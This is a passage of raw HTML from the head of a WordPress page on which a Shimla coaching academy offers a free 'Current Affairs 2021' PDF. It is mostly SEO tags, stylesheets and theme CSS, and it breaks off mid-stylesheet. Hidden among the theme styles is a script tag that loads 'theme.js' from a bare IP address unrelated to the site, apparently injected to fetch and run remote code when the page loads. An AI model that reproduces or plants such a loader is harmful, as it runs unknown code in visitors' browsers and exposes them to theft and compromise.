

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ranaacademyshimla.com/current-affairs-2021/
body_size: 20622
content:

<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
		<meta content="width=device-width, initial-scale=1.0, maximum-scale=1" name="viewport">
		<meta name="google-site-verification" content="fewY9zxQ9O7JCYant3jrNKVU_fP6b8OoAEz0gYXbk-c" />
        <meta name="yandex-verification" content="b8dfc340d069ae10" />
        <meta name="msvalidate.01" content="18BBE8382665D0A3BD848185C4B60E15" />
        <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge"> -->
        <meta content="width=device-width, initial-scale=1.0, maximum-scale=1" name="viewport">
        <link rel="profile" href="http://gmpg.org/xfn/11">
            <meta name="viewport" content="width=device-width, initial-scale=1">       
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Current Affairs 2021 Free PDF - Rana Academy</title>
	<meta name="description" content="All Aspirant who are appearing in any government exams can download current affairs 2021 PDF free in English language." />
	<link rel="canonical" href="https://ranaacademyshimla.com/current-affairs-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Current Affairs 2021 Free PDF - Rana Academy" />
	<meta property="og:description" content="All Aspirant who are appearing in any government exams can download current affairs 2021 PDF free in English language." />
	<meta property="og:url" content="https://ranaacademyshimla.com/current-affairs-2021/" />
	<meta property="og:site_name" content="Rana Academy" />
	<meta property="article:publisher" content="https://www.facebook.com/ranaacademyshimla" />
	<meta property="article:modified_time" content="2022-10-17T05:57:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ranaacademyshimla.com/current-affairs-2021/","url":"https://ranaacademyshimla.com/current-affairs-2021/","name":"Download Current Affairs 2021 Free PDF - Rana Academy","isPartOf":{"@id":"https://ranaacademyshimla.com/#website"},"datePublished":"2022-09-20T06:07:42+00:00","dateModified":"2022-10-17T05:57:46+00:00","description":"All Aspirant who are appearing in any government exams can download current affairs 2021 PDF free in English language.","breadcrumb":{"@id":"https://ranaacademyshimla.com/current-affairs-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ranaacademyshimla.com/current-affairs-2021/"]}]},{"@type":"BreadcrumbList","@id":"https://ranaacademyshimla.com/current-affairs-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ranaacademyshimla.com/"},{"@type":"ListItem","position":2,"name":"Current Affairs 2021"}]},{"@type":"WebSite","@id":"https://ranaacademyshimla.com/#website","url":"https://ranaacademyshimla.com/","name":"Rana Academy","description":"Best Coaching Institute in Shimla","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ranaacademyshimla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Rana Academy &raquo; Feed" href="https://ranaacademyshimla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rana Academy &raquo; Comments Feed" href="https://ranaacademyshimla.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ranaacademyshimla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tx-owl-carousel-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--deep-cerise: #e51681;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--color--strong-blue: #0073aa;--wp--preset--color--lighter-blue: #229fd8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tx-style-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-fa6-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-fa4-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/fa4.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-arrow-font-css' href='https://ranaacademyshimla.com/wp-content/plugins/avas-core/assets/css/tx-arrow-font.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ranaacademyshimla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-main-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/bootstrap-icons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tx-cf7-css' href='https://ranaacademyshimla.com/wp-content/themes/avas/assets/css/cf7.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11780-css' href='https://ranaacademyshimla.com/wp-content/uploads/elementor/css/post-11780.css?ver=1767187612' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12991-css' href='https://ranaacademyshimla.com/wp-content/uploads/elementor/css/post-12991.css?ver=1767569143' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1724947594" /></noscript><link rel='stylesheet' id='elementor-gf-local-inter-css' href='http://ranaacademyshimla.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1753044615' type='text/css' media='all' />
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/ranaacademyshimla.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5a5f59a3dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://ranaacademyshimla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ranaacademyshimla.com/wp-json/wp/v2/pages/12991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ranaacademyshimla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://ranaacademyshimla.com/?p=12991' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ranaacademyshimla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Franaacademyshimla.com%2Fcurrent-affairs-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ranaacademyshimla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Franaacademyshimla.com%2Fcurrent-affairs-2021%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="ti-site-data" content="[base64]" /><link rel="shortcut icon" href="http://ranaacademyshimla.com/wp-content/uploads/2022/03/icon-forum.png"/>      <style type="text/css">
        @media (min-width: 991px){.main-header{height:75px}.main-header.sticky-header{height:75px}
      </style>
          <style type="text/css">
        .main-header.sticky-header{box-shadow: 0 0 10px 0 rgb(0 0 0 / 15%)}
      </style>
            <style type="text/css">
        .top-header{height:41px}
      </style>
          <style type="text/css">
         @media (max-device-width: 768px){.top-header{height:41px}}
      </style>
        <style type="text/css">
      @media(max-width: 767px) {.welcome_msg{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.news-ticker-wrap{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 768px) {.news-ticker-wrap{width: 284px}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {#responsive-menu-top{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.login_button{display: none!important;}}
    </style>
        <style type="text/css">
      @media(max-width: 767px) {.top-header-right-area .social_media{display: none!important;}}
    </style>
          <style type="text/css">
        .sub-header{height:180px}
      </style>
          <style type="text/css">
        @media(max-width:768px){.sub-header{height:180px}}
      </style>
    
    <!-- header style 10 width, top header social icon font size, border-radius, body padding -->
    <style type="text/css">
      #h-style-10{width:250px;}
      #header .top-header-right-area .social li a i{font-size:13px;}
      #header .top-header-right-area .social li{border-radius:0px;}
      @media(min-width: 992px){.tx_header_style_10{padding-left: 250px;}}
    </style>
    <!-- Preloader -->
    <style type="text/css">
      .tx-main-preloader .tx-preloader-bar-outer{height:7px}
    </style>
    <!-- LearnPress Course min height -->
        <style type="text/css">
        @media(min-width:  992px) {
          #h-style-1 .menu-bar .container,#h-style-2 .menu-bar .container,#h-style-4 .menu-bar .container,#h-style-6 .menu-bar .container,#h-style-7 .menu-bar .container,#h-style-8 .menu-bar .container{justify-content:end!important}
        }
       
      </style>
          <style type="text/css">
        @media(min-width:  992px) {
          .navbar{margin-right: unset;}
        }
      </style>
          <style type="text/css">
        @media(min-width:  992px) {
          #h-style-11 .container{justify-content:right!important}
          #h-style-11 .navbar{margin-right:unset;}
        }
      </style>
          <style type="text/css">
        .main-menu>li:hover>a:hover:before{opacity:1}
      </style>
          <style type="text/css">
        .main-menu>li a:before {top:0;border-top:2px solid}
      </style>
          <style type="text/css">
        .tx-mega-menu .mega-menu-item .depth0:before{width:auto}
      </style>
          <style type="text/css">
        .tx-mega-menu .mega-menu-item .depth0{left:-45%}
      </style>
          <style type="text/css">
        #tx-res-menu{bottom:58%}
      </style>
          <style type="text/css">
        @media (max-width: 768px){.navbar-nav{background-color: #326D82;}}
      </style>
    
    <!-- Main Menu Item border-radius -->
          <style type="text/css">
        .main-menu>li>a,.header-style-eight .main-menu>li>a, .header-style-four .main-menu>li>a, .header-style-one .main-menu>li>a, .header-style-seven .main-menu>li>a, .header-style-six .main-menu>li>a, .header-style-two .main-menu>li>a, #h-style-10 .main-menu>li>a{border-radius:0px}
      </style>
    
    <!-- Responsive Main Menu Icon Text Top -->
    <style type="text/css">
      .tx-res-menu-txt{top:0px}
    </style>

          <style type="text/css">
        @media (max-width: 768px){.navbar-collapse>ul>li>a, .navbar-collapse>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>ul>li>a, .navbar-collapse>ul>li>ul>li>ul>li>ul>li>ul>li>a,.mb-dropdown-icon:before{color: #FFFFFF !important}}
      </style>
          <style type="text/css">
        .tx_logo img {height:100px}
      </style>
          <style type="text/css">
        @media(max-width: 768px){.tx_logo img {height:100px}}
      </style>
          <script>
        jQuery(document).ready(function(e){"use strict";e(document).on("scroll",function(){e(document).scrollTop()>=407?(e(".tx-header").addClass("tx-scrolled"),e(".main-header").addClass("sticky-header")):(e(".tx-header").removeClass("tx-scrolled"),e(".main-header").removeClass("sticky-header"))})});
      </script>
    
          <style type="text/css">
        .sticky-header #h-style-2,.sticky-header #h-style-4,.sticky-header #h-style-6,.sticky-header #h-style-7,.sticky-header #h-style-8 {display: none !important}
        .main-header.sticky-header{height: auto;}
        @media(min-width: 992px) {
          #h-style-1.sticky-header .tx-main-head-contain,#h-style-2.sticky-header .tx-main-head-contain,#h-style-4.sticky-header .tx-main-head-contain,#h-style-6.sticky-header .tx-main-head-contain,#h-style-7.sticky-header .tx-main-head-contain,#h-style-8.sticky-header .tx-main-head-contain {
            display: none !important;
          }
        }
      </style>
          <style type="text/css">
        .tx-bbp-stats dl[role=main] {
    background: #235161ab;
    overflow: hidden;
    padding: 22px;
    color: white;
    border: 1px solid #285564;
}	
#footer-top .widget-title, .wps_visitor_title{
    font-size:22px!important;
    text-transform: capitalize;
}
.tx_news_ticker_bar{width:70px;padding:5px;}
.tx-newsletter{display:flex}				
#news-ticker button.owl-next, #news-ticker button.owl-prev{border: 1px solid #1e4d5d}			
#bbpress-forums #bbp-your-profile fieldset.submit button,.bbp-submit-wrapper button,#bbpress-forums div.bbp-reply-header{background: #326d82}
#bbpress-forums div.bbp-reply-content a{color:white}      </style>
          <style type="text/css">
        #footer-top aside{display:block}
      </style>
    
    <!-- scroll to top broder radius / back to top border radius -->
    <style type="text/css">
      #back_top{border-radius: 0px}
    </style>

    <script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			button.mobile-nav-toggle {
    background-color: transparent !important;
    border: 0px !important;
}@media (max-width: 768px){
	.tx-nav-right-side-items-mobile{
		  bottom: auto !important;
}
}@media (max-width: 768px){}
	.tx-res-menu {
		bottom: auto !important;
}}
button.mobile-nav-toggle:focus {
    background-color: transparent !important;
    border: 0px !important;
}
button.mobile-nav-toggle:visited {
    background-color: transparent !important;
    border: 0px !important;
}.mobile-nav-toggle i, .tx-res-menu-txt{
	color:#326D82 !important;
	font-size:35px !important;
}i.bi.bi-x {
    color: #ffffff !important;
}@media only screen and (max-width: 768px){
.tx_logo {
